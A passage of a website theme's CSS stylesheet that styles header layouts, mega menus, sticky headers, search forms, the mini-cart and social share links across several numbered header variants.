    input {
    width: 240px;
  }

  #header.search-sm
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform.searchform-cats
    input {
    width: 110px;
  }
}

.sticky-header .main-menu-wrap .menu-left,
.sticky-header .main-menu-wrap .menu-right {
  position: static;

  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.sticky-header .main-menu-wrap .logo img {
  -webkit-transform: scale(0.8);

  -moz-transform: scale(0.8);

  -ms-transform: scale(0.8);

  -o-transform: scale(0.8);

  transform: scale(0.8);

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center;

  -webkit-transition: none !important;

  -moz-transition: none !important;

  transition: none !important;
}

.sticky-header .main-menu-wrap .hide-sticky-content .menu-custom-content {
  display: none;
}

.sticky-header .main-menu-wrap .menu-right {
  min-width: 95px;

  /*#mini-cart {
 display: inline-block;
 }*/
}

#header.sticky-header .main-menu-wrap .menu-right .searchform-popup {
  display: inline-block;
}

.main-menu-wrap .mega-menu > li.menu-item > a,
.main-menu-wrap .mega-menu > li.menu-item > h5 {
  padding: 10px 13px;
}

.main-menu-wrap .mega-menu > li.menu-item.has-sub:hover > a,
.main-menu-wrap .mega-menu > li.menu-item.has-sub:hover > h5 {
  margin-bottom: -3px;

  padding-bottom: 13px;
}

.main-menu-wrap #main-menu .mega-menu .menu-custom-block {
  padding: 0;

  margin: 0;

  /*a,
 span {
 padding: 10px 13px 9px;
 }*/
}

.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip {
  top: -5px;
}

#main-menu {
  position: relative;
}

@media (max-width: 480px) {
  #main-menu {
    display: inline !important;
  }
}

#main-menu .mega-menu {
  border-radius: 6px;
}

@media (max-width: 991px) {
  #main-menu .mega-menu {
    display: none;
  }
}

#header .header-main .container #main-menu .mega-menu {
  text-align: left;

  background: transparent;
}

#header .header-main .container #main-menu .mega-menu > li.menu-item {
  margin: 1px 2px 1px 0;
}

#main-menu.centered .menu-center {
  text-align: center;
}

#main-menu.centered .mega-menu {
  text-align: center;

  margin-left: auto;

  margin-right: auto;

  display: inline-block;

  vertical-align: middle;
}

#main-menu.centered .mega-menu > li.menu-item {
  margin: 0 1px;
}

.header-center.show-menu-search #main-menu {
  padding-left: 45px;
}

@media (max-width: 991px) {
  .header-center.show-menu-search #main-menu {
    padding-left: 0;
  }
}

.header-left.show-menu-search #main-menu {
  padding-left: 50px;
}

@media (max-width: 991px) {
  .header-left.show-menu-search #main-menu {
    padding-left: 0;
  }
}

#main-menu .menu-custom-block {
  padding: 10px 0 9px;

  line-height: 21px;

  font-weight: 600;

  font-size: 0.8571em;

  margin-left: -10px;
}

#main-menu .menu-custom-block a,
#main-menu .menu-custom-block span {
  display: inline-block;

  padding: 0 15px;

  position: relative;

  font-weight: 700;
}

#main-menu .menu-custom-block .tip {
  color: #fff;

  display: inline-block;

  font-size: 9px;

  font-style: normal;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: absolute;

  top: -14px;

  right: 10px;

  margin-left: 10px;
}

#main-menu .menu-custom-block .tip.hot {
  background-color: #eb2771;
}

#main-menu .menu-custom-block .tip.hot .tip-arrow:before {
  color: #eb2771;
}

#main-menu .menu-custom-block .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  font-style: normal;

  position: absolute;

  width: auto;

  height: auto;

  margin: auto;

  top: auto;

  bottom: -3px;

  content: "\f125";

  left: 2px;

  text-align: right;
}

#main-menu .menu-custom-block .fa {
  text-align: center;
}

#main-menu .menu-custom-block .fa,
#main-menu .menu-custom-block .avatar {
  margin-right: 5px;
}

#main-menu .menu-custom-block .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

@media (max-width: 991px) {
  #header .contact-gap {
    display: none;
  }
}

@media (max-width: 767px) {
  #header .header-top {
    display: none;
  }

  #header .header-contact {
    display: none;
  }

  #header .switcher-wrap {
    display: none;
  }

  #header .gap {
    display: none;
  }
}

@media (max-width: 480px) {
  #header .header-main .container {
    display: block;

    padding-top: 28px;

    padding-bottom: 15px;
  }

  #header .header-main .container > *:not(.porto-tooltip) {
    display: inline !important;

    padding: 0 !important;

    position: static !important;
  }

  #header .header-main .container > *:not(.porto-tooltip) #main-menu {
    display: inline;

    position: static;
  }
}

#main-toggle-menu {
  position: relative;
}

@media (max-width: 991px) {
  #main-toggle-menu {
    overflow: hidden;
  }
}

#main-toggle-menu .menu-title {
  color: #fff;

  cursor: pointer;

  background: #303030;

  font-size: 0.8571em;

  font-weight: 700;

  line-height: 20px;

  padding: 10px 15px;

  margin: 0;

  text-transform: uppercase;

  position: relative;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;
}

#main-toggle-menu .menu-title:hover {
  background-color: #555;
}

#main-toggle-menu .menu-title .toggle {
  display: inline-block;

  font-family: "FontAwesome";

  margin: 0 5px 0 0;

  padding: 0;
}

#main-toggle-menu .menu-title .toggle:before {
  content: "\f0c9";
}

#main-toggle-menu .toggle-menu-wrap {
  display: none;

  position: absolute;

  left: 0;

  top: 100%;

  width: 100%;

  background: #fff;

  box-shadow: 0 0 20px rgba(0, 0, 0, 0.4);

  z-index: 1001;
}

#main-toggle-menu .toggle-menu-wrap > ul {
  border-bottom: 5px solid #303030;
}

#main-toggle-menu.closed .toggle-menu-wrap {
  display: none;
}

#main-toggle-menu.show-always .menu-title {
  background: #303030;

  cursor: default;
}

#main-toggle-menu.show-always .toggle-menu-wrap {
  height: auto !important;

  display: block !important;
}

#main-toggle-menu .sidebar-menu > li.menu-item:last-child:hover {
  border-radius: 0;
}

.right-sidebar #main-toggle-menu .sidebar-menu > li.menu-item:last-child:hover {
  border-radius: 0;
}

#header .mobile-toggle {
  cursor: pointer;

  width: 40px;

  height: 40px;

  line-height: 40px;

  text-align: center;

  display: none;

  font-size: 1.2857em;

  vertical-align: middle;
}

@media (max-width: 991px) {
  #header .mobile-toggle {
    display: inline-block;
  }
}

@media (max-width: 480px) {
  #header .mobile-toggle {
    position: absolute;

    left: 5px;

    top: 1px;
  }
}

.header-extra-info {
  list-style: none;

  margin: 0;

  *zoom: 1;
}

.header-extra-info:before,
.header-extra-info:after {
  content: " ";

  display: table;
}

.header-extra-info:after {
  clear: both;
}

.header-extra-info li {
  text-align: left;

  float: left;

  margin-left: 25px;
}

#header.logo-overlay-header .overlay-logo {
  display: none;
}

@media (min-width: 992px) {
  #header.logo-overlay-header .overlay-logo {
    display: inline-block;

    position: absolute;

    top: 0;

    z-index: 1;

    opacity: 1;
  }

  #header.logo-overlay-header .overlay-logo-transition {
    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;
  }

  #header.logo-overlay-header .logo {
    opacity: 0;

    -webkit-transform: translate3d(87px, 0, 0);

    -moz-transform: translate3d(87px, 0, 0);

    -ms-transform: translate3d(87px, 0, 0);

    -o-transform: translate3d(87px, 0, 0);

    transform: translate3d(87px, 0, 0);
  }

  #header.logo-overlay-header .logo-transition {
    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;
  }

  #header.logo-overlay-header.sticky-header .overlay-logo {
    opacity: 0;

    top: -90px;
  }

  #header.logo-overlay-header.sticky-header .logo {
    opacity: 1;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);
  }
}

#menu-main-menu #mini-cart {
  right: auto;
}

#menu-main-menu #mini-cart.minicart-arrow,
#menu-main-menu #mini-cart.minicart-arrow-alt,
#header.sticky-header #menu-main-menu #mini-cart.minicart-arrow,
#header.sticky-header #menu-main-menu #mini-cart.minicart-arrow-alt {
  margin: 0 !important;
}

@media (min-width: 992px) {
  #header.header-separate .header-main {
    -webkit-transition: none;

    -moz-transition: none;

    transition: none;
  }

  #header.header-separate .header-main .logo img {
    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);
  }
}

@media (max-width: 991px) {
  #header.header-5 .header-main .container .header-left,
  #header.header-5 .header-main .container .header-center {
    display: inline-block;
  }
}

@media (max-width: 991px) {
  #header.header-7 .header-main .container .header-left {
    display: none;
  }
}

@media (min-width: 992px) {
  #header.header-corporate .header-main .container .header-right {
    padding-left: 20px;
  }

  #header.header-corporate
    .header-main
    .container
    .header-right
    .searchform-popup {
    margin-right: 0;
  }

  #header.header-corporate .searchform {
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

    width: auto;
  }

  #header.header-corporate .searchform input,
  #header.header-corporate .searchform select,
  #header.header-corporate .searchform button {
    height: 34px;

    line-height: 34px;
  }

  #header.header-corporate .searchform .selectric .label {
    height: 34px;

    line-height: 36px;
  }

  #header.header-corporate .searchform input {
    border: none;

    padding: 0 12px;

    width: 140px;
  }

  #header.header-corporate .searchform select {
    border-left: 1px solid #ccc;

    padding-left: 5px;

    margin-right: -3px;
  }

  #header.header-corporate .searchform .selectric {
    border-left: 1px solid #ccc;
  }

  #header.header-corporate .searchform .selectric .label {
    padding-left: 5px;

    margin-right: -3px;
  }

  #header.header-corporate .searchform button {
    padding: 0 13px;
  }
}

#header.header-corporate .share-links {
  margin-top: 0;

  margin-bottom: 0;
}

#header.header-corporate .share-links a {
  width: 30px;

  height: 30px;

  border-radius: 30px;

  margin: 0 2px;

  overflow: hidden;

  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.3);

  -webkit-transition: all 0.2s ease 0s;

  -moz-transition: all 0.2s ease 0s;

  transition: all 0.2s ease 0s;

  font-size: 14px;

  color: #333;

  background-color: #fff;
}

#header.header-corporate .share-links a:hover {
  color: #fff;
}

@media (max-width: 991px) {
  #header.header-10 .header-right-top,
  #header.header-10 .header-right-bottom {
    display: inline;
  }

  #header.header-10 .share-links {
    display: none;
  }
}

@media (min-width: 992px) {
  #header.header-10 .header-main .container .header-left,
  #header.header-10 .header-main .container .header-center,
  #header.header-10 .header-main .container .header-right {
    padding-top: 15px;

    padding-bottom: 15px;
  }

  #header.header-10 .header-main .container .header-right-bottom {
    margin-top: 10px;
  }

  #header.header-10 .header-main.sticky .header-right-top {
    display: none;
  }

  #header.header-10 .header-main.sticky .container .header-right-bottom {
    margin-top: 0;
  }

  #header.header-10 .header-contact {
    margin: 0 0 4px;
  }

  #header.header-10 .searchform {
    margin-bottom: 4px;

    margin-left: 15px;
  }

  #header.header-10 #mini-cart {
    margin: 0 0 0 15px;
  }
}

#header.header-corporate:not(.header-10) .header-main .searchform-popup,
#header.header-corporate:not(.header-10) .header-main #mini-cart {
  display: none;
}

@media (min-width: 768px) {
  #header.header-corporate:not(.header-10) .switcher-wrap {
    margin-right: 5px;
  }

  #header.header-corporate:not(.header-10) .block-inline {
    line-height: 50px;

    margin-bottom: 5px;
  }

  #header.header-corporate:not(.header-10) .header-left .block-inline {
    margin-right: 8px;
  }

  #header.header-corporate:not(.header-10) .header-left .block-inline > * {
    margin: 0 7px 0 0;
  }

  #header.header-corporate:not(.header-10) .header-right .block-inline {
    margin-left: 8px;
  }

  #header.header-corporate:not(.header-10) .header-right .block-inline > * {
    margin: 0 0 0 7px;
  }

  #header.header-corporate:not(.header-10) .share-links {
    line-height: 1;
  }
}

#header.header-corporate:not(.header-10) .header-top .welcome-msg {
  font-size: 1.15em;
}

#header.header-corporate:not(.header-10)
  .header-top
  #mini-cart.minicart-inline {
  font-size: 1em;
}

#header.header-corporate:not(.header-10)
  .header-top
  #mini-cart.minicart-inline:first-child {
  margin-left: 0;

  margin-right: 0;
}

@media (max-width: 991px) {
  #header.header-corporate:not(.header-10) .header-top .header-left > *,
  #header.header-corporate:not(.header-10) .header-top .header-right > * {
    display: none;
  }

  #header.header-corporate:not(.header-10)
    .header-top
    .header-left
    > .block-inline,
  #header.header-corporate:not(.header-10)
    .header-top
    .header-right
    > .block-inline {
    display: block;
  }

  #header.header-corporate:not(.header-10) .header-top .searchform-popup,
  #header.header-corporate:not(.header-10) .header-top #mini-cart {
    display: none;
  }

  #header.header-corporate:not(.header-10) .header-main .searchform-popup,
  #header.header-corporate:not(.header-10) .header-main #mini-cart {
    display: inline-block;
  }
}

@media (min-width: 992px) {
  #header.header-11 .header-main .container .header-left,
  #header.header-12 .header-main .container .header-left,
  #header.header-11 .header-main.sticky .container .header-left,
  #header.header-12 .header-main.sticky .container .header-left,
  #header.header-11 .header-main .container .header-center,
  #header.header-12 .header-main .container .header-center,
  #header.header-11 .header-main.sticky .container .header-center,
  #header.header-12 .header-main.sticky .container .header-center,
  #header.header-11 .header-main .container .header-right,
  #header.header-12 .header-main .container .header-right,
  #header.header-11 .header-main.sticky .container .header-right,
  #header.header-12 .header-main.sticky .container .header-right {
    padding-top: 0;

    padding-bottom: 0;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a,
  #header.header-12
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5,
  #header.header-12
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5 {
    padding-top: 33px;

    padding-bottom: 24px;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a
    .tip,
  #header.header-12
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a
    .tip,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5
    .tip,
  #header.header-12
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5
    .tip {
    top: 15px;
  }

  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item,
  #header.header-12 .header-main #main-menu .mega-menu > li.menu-item {
    margin-top: 0;

    margin-bottom: 0;

    margin-right: 0;
  }

  #header.header-11 #main-menu .mega-menu > li.menu-item > a,
  #header.header-12 #main-menu .mega-menu > li.menu-item > a,
  #header.header-11 #main-menu .mega-menu > li.menu-item > h5,
  #header.header-12 #main-menu .mega-menu > li.menu-item > h5 {
    border-radius: 0;

    padding-top: 38px;

    padding-bottom: 24px;

    margin-bottom: 0;
  }

  #header.header-11 #main-menu .mega-menu > li.menu-item > a .tip,
  #header.header-12 #main-menu .mega-menu > li.menu-item > a .tip,
  #header.header-11 #main-menu .mega-menu > li.menu-item > h5 .tip,
  #header.header-12 #main-menu .mega-menu > li.menu-item > h5 .tip {
    top: 20px;
  }

  #header.header-11 #main-menu .mega-menu .popup,
  #header.header-12 #main-menu .mega-menu .popup {
    margin-top: 0;
  }

  #header.header-11 #main-menu .mega-menu .wide .popup,
  #header.header-12 #main-menu .mega-menu .wide .popup {
    border-radius: 0;
  }

  #header.header-11 #main-menu .mega-menu .wide .popup > .inner,
  #header.header-12 #main-menu .mega-menu .wide .popup > .inner {
    border-radius: 0;
  }

  #header.header-11 #main-menu .mega-menu .wide.pos-left .popup,
  #header.header-12 #main-menu .mega-menu .wide.pos-left .popup,
  #header.header-11 #main-menu .mega-menu .wide.pos-right .popup,
  #header.header-12 #main-menu .mega-menu .wide.pos-right .popup,
  #header.header-11 #main-menu .mega-menu .wide.pos-left .popup > .inner,
  #header.header-12 #main-menu .mega-menu .wide.pos-left .popup > .inner,
  #header.header-11 #main-menu .mega-menu .wide.pos-right .popup > .inner,
  #header.header-12 #main-menu .mega-menu .wide.pos-right .popup > .inner {
    border-radius: 0;
  }

  #header.header-11 #main-menu .mega-menu .narrow .popup,
  #header.header-12 #main-menu .mega-menu .narrow .popup,
  #header.header-11 #main-menu .mega-menu .narrow.pos-left .popup,
  #header.header-12 #main-menu .mega-menu .narrow.pos-left .popup,
  #header.header-11 #main-menu .mega-menu .narrow.pos-right .popup,
  #header.header-12 #main-menu .mega-menu .narrow.pos-right .popup,
  #header.header-11 #main-menu .mega-menu .narrow .popup > .inner,
  #header.header-12 #main-menu .mega-menu .narrow .popup > .inner,
  #header.header-11 #main-menu .mega-menu .narrow.pos-left .popup > .inner,
  #header.header-12 #main-menu .mega-menu .narrow.pos-left .popup > .inner,
  #header.header-11 #main-menu .mega-menu .narrow.pos-right .popup > .inner,
  #header.header-12 #main-menu .mega-menu .narrow.pos-right .popup > .inner,
  #header.header-11 #main-menu .mega-menu .narrow .popup > .inner > ul.sub-menu,
  #header.header-12 #main-menu .mega-menu .narrow .popup > .inner > ul.sub-menu,
  #header.header-11
    #main-menu
    .mega-menu
    .narrow.pos-left
    .popup
    > .inner
    > ul.sub-menu,
  #header.header-12
    #main-menu
    .mega-menu
    .narrow.pos-left
    .popup
    > .inner
    > ul.sub-menu,
  #header.header-11
    #main-menu
    .mega-menu
    .narrow.pos-right
    .popup
    > .inner
    > ul.sub-menu,
  #header.header-12
    #main-menu
    .mega-menu
    .narrow.pos-right
    .popup
    > .inner
    > ul.sub-menu {
    border-radius: 0;
  }

  #header.header-11 #main-menu .mega-menu .narrow ul.sub-menu ul.sub-menu,
  #header.header-12 #main-menu .mega-menu .narrow ul.sub-menu ul.sub-menu {
    border-radius: 0;
  }
}

@media (min-width: 992px) {
  #header.header-12 .header-main.change-logo .share-links {
    margin-top: 8px;
  }
}

@media (min-width: 992px) {
  #header.header-12 .header-main .share-links {
    margin-top: 12px;
  }
}

@media (max-width: 991px) {
  #header.header-12 .header-main .share-links {
    margin-left: 0;
  }
}

@media (max-width: 480px) {
  #header.header-12 .header-main .share-links {
    display: none;
  }
}

#header.header-11 .searchform,
#header.header-15 .searchform,
#header.header-16 .searchform {
  margin-left: 15px;
}

@media (max-width: 991px) {
  #header.header-11 .share-links,
  #header.header-15 .share-links,
  #header.header-16 .share-links {
    display: none;
  }
}

@media (max-width: 991px) {
  #header.header-16 .share-links {
    display: none;
  }
}

@media (min-width: 992px) {
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5 {
    padding-top: 36px;

    padding-bottom: 20px;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a
    .tip,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5
    .tip {
    top: 18px;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item.active,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item:hover {
    margin-top: 0;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item.active
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item:hover
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item.active
    > h5,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item:hover
    > h5 {
    border-width: 0;
  }

  #header.header-11 .header-main.change-logo .share-links {
    margin-top: 13px;
  }

  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item {
    margin-left: 0;

    margin-right: 0;
  }

  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a,
  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > h5 {
    padding-top: 62px;
  }

  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a .tip,
  #header.header-11
    .header-main
    #main-menu
    .mega-menu
    > li.menu-item
    > h5
    .tip {
    top: 44px;
  }

  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item.active,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item:hover {
    margin-top: 0;
  }

  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item
    > a,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item.active
    > a,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item:hover
    > a,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item
    > h5,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item.active
    > h5,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item:hover
    > h5 {
    border-width: 0;
  }

  #header.header-11 .share-links {
    margin-top: 36px;
  }
}

@media (max-width: 991px) {
  #header.header-13 .header-main .container .header-left {
    display: none;
  }
}

#header.header-17 .main-menu-wrap .menu-right {
  position: relative;

  top: auto;

  padding-left: 0;

  -webkit-transform: none;

  -moz-transform: none;

  -ms-transform: none;

  -o-transform: none;

  transform: none;
}

#header.header-17 .main-menu-wrap .menu-right #mini-cart,
#header.header-17 .main-menu-wrap .menu-right .searchform-popup {
  display: inline-block;
}

#header.header-17 .main-menu-wrap .menu-right .searchform-popup .search-toggle {
  display: none;
}

#header.header-17 .main-menu-wrap .menu-right .searchform-popup .searchform {
  position: static;

  display: block;

  border-width: 0;

  border-radius: 0;

  box-shadow: none;

  width: 249px;

  background: rgba(0, 0, 0, 0.07);
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats {
  width: 369px;
}

@media (max-width: 1159px) {
  #header.header-17 .main-menu-wrap .menu-right .searchform-popup .searchform {
    width: 246px;
  }

  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform.searchform-cats {
    width: 366px;
  }
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform:before {
  display: none;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  fieldset {
  margin-right: 0;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button {
  border-radius: 0;

  color: #fff;

  height: 60px;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input::-webkit-input-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select::-webkit-input-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button::-webkit-input-placeholder {
  color: #fff;

  opacity: 0.4;

  text-transform: uppercase;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input:-moz-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select:-moz-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button:-moz-placeholder {
  color: #fff;

  opacity: 0.4;

  text-transform: uppercase;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input::-moz-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select::-moz-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button::-moz-placeholder {
  color: #fff;

  opacity: 0.4;

  text-transform: uppercase;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input:-ms-input-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select:-ms-input-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button:-ms-input-placeholder {
  color: #fff;

  opacity: 0.4;

  text-transform: uppercase;
}

@media (max-width: 1159px) {
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    input,
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    select,
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    button {
    height: 50px;
  }
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  .selectric
  .label {
  height: 60px;

  line-height: 62px;
}

@media (max-width: 1159px) {
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    .selectric
    .label {
    height: 50px;

    line-height: 52px;
  }
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input {
  font-weight: 700;

  width: 200px;

  padding: 6px 12px 6px 22px;

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

@media (max-width: 1159px) {
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    input {
    width: 197px;
  }
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select {
  font-weight: 700;

  width: 120px;

  padding: 6px 12px 6px 22px;

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  .selectric-cat {
  width: 120px;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  .selectric
  .label {
  font-weight: 700;

  padding: 6px 12px 6px 22px;

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button {
  margin-left: -1px;

  font-size: 20px;

  padding: 6px 15px;

  color: #fff;

  opacity: 0.4;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button:hover {
  color: #000;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button
  .fa {
  font-family: "Simple-Line-Icons";
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button
  .fa:before {
  content: "\e090";
}

@media (min-width: 768px) {
  #header.header-17 .header-main .container > div {
    padding-top: 0;

    padding-bottom: 0;
  }
}

#header.header-17 .feature-box .feature-box-icon,
#header.header-17 .feature-box .feature-box-info {
  float: left;

  padding-left: 0;
}

#header.header-17 .feature-box .feature-box-icon {
  height: auto;

  top: 0;

  margin-right: 0;
}

#header.header-17 .feature-box .feature-box-icon > i {
  line-height: 110px;

  margin: 0;
}

#header.header-17 .feature-box .feature-box-info > h4 {
  line-height: 110px;

  margin: 0;
}

#header.header-17 .header-contact {
  margin: 0;
}

#header.header-17 .header-extra-info li {
  padding-right: 32px;

  margin-left: 22px;

  border-right: 1px solid #e9e9e9;
}

@media (max-width: 1159px) {
  #header.header-17 .header-extra-info li {
    padding-right: 30px;

    margin-left: 20px;
  }
}

#header.header-17 .header-extra-info li:first-child {
  margin-left: 0;
}

#header.header-17 .header-extra-info li:last-child {
  padding-right: 0;

  border-right: medium none;
}

@media (max-width: 991px) {
  #header.header-17 .header-extra-info li {
    padding-right: 15px;

    margin-left: 0;

    border-right: medium none;
  }

  #header.header-17 .header-extra-info li:last-child {
    padding-right: 15px;
  }
}

.sticky-header.header-9 .main-menu-wrap .menu-right {
  position: absolute;

  right: 10px;

  top: 0;

  bottom: 0;

  height: 40px;

  margin: auto;
}

.sticky-header.header-9 .main-menu-wrap .menu-right #mini-cart {
  top: auto;

  bottom: auto;

  padding-top: 2px;
}

.sticky-header.header-9 .main-menu-wrap .menu-right #mini-cart.minicart-inline {
  padding-top: 0;
}

.sticky-header.header-9 .main-menu-wrap .menu-right #mini-cart.minicart-box {
  height: 56px;

  margin: -38px auto -34px;
}

.sticky-header.header-9
  .main-menu-wrap
  .menu-right
  #mini-cart.minicart-box
  .cart-head {
  margin-top: 9px;
}

.header-wrapper.header-side-nav #header .side-top {
  display: block;

  text-align: center;

  *zoom: 1;
}

.header-wrapper.header-side-nav #header .side-top:before,
.header-wrapper.header-side-nav #header .side-top:after {
  content: " ";

  display: table;
}

.header-wrapper.header-side-nav #header .side-top:after {
  clear: both;
}

.header-wrapper.header-side-nav #header .side-top > .container {
  display: block;

  min-height: 0 !important;

  position: static;

  padding-top: 0;

  padding-bottom: 0;
}

.header-wrapper.header-side-nav #header .side-top > .container > * {
  display: inline-block;

  padding: 0 !important;
}

.header-wrapper.header-side-nav #header .side-top > .container > *:first-child {
  margin-left: 0;

  margin-right: 0;
}

.header-wrapper.header-side-nav #header .share-links {
  margin: 0 0 8px;
}

.header-wrapper.header-side-nav #header .share-links a {
  width: 30px;

  height: 30px;

  margin: 5px;

  box-shadow: none;

  border-radius: 50px;
}

.header-wrapper.header-side-nav #header .share-links a:hover {
  color: #fff;
}

.header-wrapper.header-side-nav #header .share-links .share-twitter:hover {
  background: #1aa9e1;
}

.header-wrapper.header-side-nav #header .share-links .share-facebook:hover {
  background: #3b5a9a;
}

.header-wrapper.header-side-nav #header .share-links .share-linkedin:hover {
  background: #0073b2;
}

.header-wrapper.header-side-nav #header .share-links .share-rss:hover {
  background: #ff8201;
}

.header-wrapper.header-side-nav #header .share-links .share-googleplus:hover {
  background: #dd4b39;
}

.header-wrapper.header-side-nav #header .share-links .share-pinterest:hover {
  background: #cc2127;
}

.header-wrapper.header-side-nav #header .share-links .share-youtube:hover {
